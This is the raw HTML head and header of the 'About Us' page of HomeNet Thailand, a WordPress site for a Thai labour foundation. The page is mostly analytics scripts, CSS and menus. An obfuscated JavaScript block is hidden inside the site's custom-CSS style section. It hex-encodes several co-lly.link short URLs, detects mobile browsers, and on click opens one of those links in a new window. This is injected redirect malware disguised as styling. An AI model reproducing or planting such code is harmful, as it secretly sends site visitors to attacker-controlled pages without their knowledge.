<script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/9ktphvbg/hxh2n.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.25' id='woocommerce-multi-currency-js'></script> -->
<script defer type='text/javascript' src='https://stats.wp.com/s-202550.js' id='woocommerce-analytics-js'></script>
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-215934400-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.homenetthailand.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215934400-1", {"anonymize_ip":true});
gtag("config", "G-RY7WWQM75B");
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/m7v07x28/rsng.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=1.1.7' id='jquery.ddslick.min-js'></script> -->
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.7' id='currency-switcher-js'></script> -->
<link rel="https://api.w.org/" href="https://www.homenetthailand.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.homenetthailand.org/wp-json/wp/v2/pages/2558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homenetthailand.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.homenetthailand.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.homenetthailand.org/?p=2558' />
<link rel="alternate" type="application/json+oembed" href="https://www.homenetthailand.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en" />
<link rel="alternate" type="text/xml+oembed" href="https://www.homenetthailand.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homenetthailand.org%2Fen%2Fabout-us-en&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.85.0" /><style>img#wpstats{display:none}</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'jetpack-lazy-images-js-enabled'
);
</script>
<link rel="icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
/*SEARCH*/
form.wp-block-search__button-inside.wp-block-search__icon-button.wp-block-search {
background: #fff;
border-radius: 5px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 4px;
border: none;
}
.wp-block-search .wp-block-search__button {
background: #fff;
border: none;
padding: 0.375em 0.625em;
color: #32373c;
margin-left: 0.625em;
word-break: normal;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
border-radius: 0;
border: none;
padding: 0 0 0 0.25em;
color: black;
}
/*MENU*/
header#masthead {
border-bottom: 1px solid #ffffff24;
}
nav.site-nav-d ul.sub-menu {
background-color: #235624 !important;
}
nav.site-nav-d ul.sub-menu::before {
border-bottom-color: #235624 !important;
}
a.entry-cat._heading {
color: #2c752d;
font-size: 14px;
}
.content-item .entry-title {
font-size: 1.25em;
margin: 5px 0;
}
/*FOOTER*/
.site-footer h2, .site-footer .widget-title {
font-size: 1.4em;
margin-bottom: 15px;
}
/*SEARCH RESULTS*/
h1.search-title {
text-align: center;
margin: 60px 0;
}
.lang-switcher {
display: flex;
background: black;
height: fit-content;
padding: 10px;
border-radius: 0 0 10px 10px;
width: fit-content;
float: right;
margin-right: 10px;
}
.lang-switcher li {
list-style: none;
margin-right: 10px;
}
li.wc_payment_method.payment_method_bacs {
background: lavender;
padding: 20px 30px;
}
.box-600 {
max-width: 600px;
margin: 0 auto;
text-align: center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
<style id="kirki-inline-styles">:root{--s-accent:#000000;--s-accent-hover:#53842a;--s-woo-bg:#f5f5f7;--s-woo-card:#fff;}.site-header{font-size:1em;}header.site-header, .site-nav-d ul.sub-menu{background:#53842a;background-color:#53842a;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}header.site-header, header.site-header li a, header.site-header .si-down{--s-text:#ffffff;}.site-header li a:active, .site-nav-d li.current-menu-item > a, .site-nav-d li.current-menu-ancestor > a, .site-nav-d li.current_page_item > a{color:#ffffff;}.site-header li:active, .site-nav-d li.current-menu-item, .site-nav-d li.current-menu-ancestor, .site-nav-d li.current_page_item{background-color:#ffffff00;}nav.site-nav-d .sub-menu li a{--s-line:#ddd2a6;}.site-nav-m{--s-bg:#ddd2a6;--s-line:#302718;}header.site-header .site-nav-m a{--s-text:#302718;}body.home{background:#ffffff;}body.single-post{background:#fdfdfd;}body.archive{background:#ffffff;}html body{background:#ffffff;}.main-header a{color:#111111;}.main-header a:hover{color:#ffffff;}.single-related{--s-light:#ffffff;}.single-related .s-title{--s-text:#222;}.products .product, .wc-block-grid__product-image{padding:10px 10px 15px;}#page .onsale{background-color:#c30;}#main .price{color:#222;}.site-footer h2{color:#ffffff;}.site-footer{--s-text:#ffffff;--s-accent-hover:#eeee22;background:#161616;background-color:#161616;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-bar{--s-text:#ffffff;--s-accent-hover:#ffffff;background:#161616;background-color:#161616;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}@media(min-width: 992px){:root{--s-header-height:80px;}.site-branding img{max-height:55px;height:55px;}.site-header > .s-container{max-width:1400px;}.site-nav-d ul.sub-menu{min-width:180px;}header.site-header li a:hover, header.site-header li:hover a, header.site-header li:hover .si-down, header.site-header a:not(.s-button):hover{--s-accent-hover:#eeee22;}}@media(max-width: 991px){:root{--s-header-height:50px;}.site-branding img{max-height:30px;height:30px;}header.site-header, header.site-header a{--s-text:#ffffff;}}</style><style id="kirki_css" type="text/css">.site-header{position:fixed;}@media(max-width:991px){.s-autoshow-m.-hide{transform: translateY(-50px)}.s-autoshow-m.-show{transform: translateY(0)}}@media(min-width:992px){.site-header{position: fixed;}.s-autoshow-d.-hide{transform: translateY(-80px)}.s-autoshow-d.-show{transform: translateY(0)}.site-nav-d{margin-right:auto}nav.site-nav-d ul.sub-menu::before{border-bottom-color:}}.site-title{display:none}.site-header{box-shadow: 0 0 5px rgba(0,0,0,0.1)}.content-item .byline,.content-item a.author{display:none}.content-item.-card{padding-bottom:15px}</style><style id="fe_css" type="text/css"></style></head>
<body data-rsssl=1 class="page-template-default page page-id-2558 wp-custom-logo theme-plant woocommerce-no-js currency-usd">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="site">
<header id="masthead" class="site-header _heading s-autoshow-m s-autoshow-d -left-logo -center-logo-m"
data-scroll="300">
<div class="s-container">
<div class="site-branding">
<div class="site-logo"><a href="https://www.homenetthailand.org/en/home" class="custom-logo-link" rel="home"><img width="86" height="94" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png" class="custom-logo jetpack-lazy-image" alt="Foundation for Labour and Employment Promotion" decoding="async" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png?is-pending-load=1" srcset="[data-uri]" /></a></div>                    <p class="site-title"><a href="https://www.homenetthailand.org/en/home" rel="home">Foundation for Labour and Employment Promotion</a></p>                </div>
<div class="action-left">
<div class="site-toggle"><b></b></div>                </div>
<div class="action-right">
<a class="site-search _mobile s-modal-trigger m-user" onclick="return false;" data-popup-trigger="site-search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>                </div>
<nav id="site-nav-d" class="site-nav-d _desktop">
<div class="menu-main-menu-eng-container"><ul id="primary-menu" class="menu"><li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2324"><a href="https://www.homenetthailand.org/en/home">Home</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2558 current_page_item menu-item-has-children menu-item-2562"><a href="https://www.homenetthailand.org/en/about-us-en" aria-current="page">About Us</a>
<ul class="sub-menu">
<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://www.homenetthailand.org/en/contact-en">Contact</a></li>
</ul>
</li>
<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2327"><a href="#">Knowledge Base</a>
<ul class="sub-menu">
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://www.homenetthailand.org/en/archives/category/news-en">News</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://www.homenetthailand.org/en/archives/category/projects-en">Projects</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://www.homenetthailand.org/en/archives/category/article">Article</a></li>
<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2377"><a href="https://www.homenetthailand.org/en/archives/category/womans-rights-en">Woman&#8217;s Rights</a></li>
<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2376"><a href="https://www.homenetthailand.org/en/archives/category/team-story-en">Team Story</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://www.homenetthailand.org/en/archives/category/publishing-en">Publishing</a></li>
</ul>
</li>
<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://www.homenetthailand.org/en/archives/category/networks">Networks</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Products</a>
<ul class="sub-menu">
<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.homenetthailand.org/en/archives/category/members-stories-en">Members&#8217; Stories</a></li>
<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://www.homenetthailand.org/en/products-en">Shopping</a></li>
</ul>
</li>
<li id="menu-item-2401" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2401"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu">
<li id="menu-item-2401-th" class="lang-item lang-item-179 lang-item-th lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2401-th"><a href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3" hreflang="th" lang="th"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ไทย</span></a></li>
</ul>
</li>
</ul></div>                </nav>
<div class="site-action">
<a class="site-search s-modal-trigger m-user" onclick="return false;" data-popup-trigger="site-search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a><a class="site-cart" href="https://www.homenetthailand.org/en/?page_id=3080" title="View your shopping cart"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg><b id="cart-count-d" class="cart-count hide"></b></a><div class="site-member">
